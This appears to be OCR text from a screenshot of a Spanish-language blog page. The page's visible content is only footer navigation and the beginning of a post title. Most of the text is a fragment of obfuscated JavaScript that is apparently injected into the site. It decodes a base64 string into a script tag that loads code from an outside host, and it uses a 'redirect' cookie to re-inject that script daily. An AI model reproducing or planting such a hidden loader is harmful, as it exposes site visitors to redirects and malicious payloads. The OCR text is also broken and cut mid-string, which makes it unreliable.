
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
DAR VIDA Y ALIMENTO EN MEDIO DEL